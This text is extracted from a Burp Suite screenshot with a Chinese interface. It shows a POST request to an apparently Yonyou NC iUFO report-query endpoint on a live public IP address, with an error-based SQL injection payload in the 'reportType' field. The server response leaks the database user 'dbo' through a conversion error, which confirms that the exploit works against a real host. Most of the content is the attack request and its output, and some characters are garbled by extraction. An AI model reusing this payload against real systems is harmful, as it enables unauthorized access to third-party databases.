 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://117.146.249.174:8088 HTTP/1
请求
美化 Raw Hex \n
1 POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1
2 Host: 117.146.249.174:8088
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 99
6
7 {
"reportType":"1' and 1=user--+",
"pageInfo":{
"currentPageIndex":1,
"pageSize":1
},
"keyword":[
]
}
8
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=47F0DA933CEB73441925CEDB080B04E6.server; Path=/; HttpOnly
4 Content-Type: text/html;charset=utf-8
5 Date: Wed, 13 Mar 2024 06:58:42 GMT
6 Content-Length: 151
7
8 {"success":false,"pageInfo":{"currentPageIndex":1,"pageSize":1},"message":"□□
nvarchar □ \u0027dbo\u0027 □□□□□□□ int □□□□"}
Inspector
选择 348 (0x15c)
选中文本
HTTP/1.1 200 OK\r \n
Server: Apache-Coyote/1.1\r \n
Set-Cookie: JSESSIONID=47F0DA93
3CEB73441925CEDB080B04E6.server
; Path=/; HttpOnly\r \n
Content-Type: text/html;charset
=utf-8\r \n
Date: Wed, 13 Mar 2024 06:58:42
查看更多
Request attributes 2
Request query parameters 0
Request cookies 0
请求头 4
响应头 5
Inspector
Notes
搜索 PRE 1 中 2024/